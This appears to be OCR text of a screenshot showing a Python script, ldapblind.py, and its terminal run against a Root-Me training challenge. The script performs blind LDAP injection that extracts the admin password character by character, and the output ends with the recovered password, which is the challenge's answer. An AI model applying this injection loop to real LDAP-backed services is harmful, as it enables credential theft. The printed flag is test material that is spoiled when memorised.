 ldapblind.py xpathblind.py test.py
1 import requests
2
3 url1 = 'http://challenge01.root-me.org/web-serveur/ch26/?action=dir&search=admin*)(password='
4 url2 = '*))%00'
5 password = ''
6
7 while True:
8 url = url1 + password + '))%00'
9 if 'admin@ch26' in requests.get(url).text:
10 break
11 for i in range (32,127):
12 url = url1 + password + hex(i).replace("0x","%") + url2
13 r = requests.get(url)
14 if 'admin@ch26' in r.text:
15 password += chr(i)
16 print("found: " + chr(i))
17 break
18
19 print(password)
20
his is Geany 1.27.
ile /home/satanon/Desktop/ldapblind.py opened(1).
ile /home/satanon/Desktop/xpathblind.py opened(2).
ile /home/satanon/Desktop/test.py opened(3).
LXTerminal
File Edit Tabs Help
satanon ChErNoByL 02:20 PM ~ $ cd Desktop
satanon ChErNoByL 02:21 PM Desktop $ python ldapblind.py
found: D
found: S
found: Y
found: 3
found: 6
found: 5
found: G
found: D
found: Z
found: E
found: R
found: Z
found: O
found: 9
found: 4
DSY365GDZERZO94
satanon ChErNoByL 02:28 PM Desktop $ _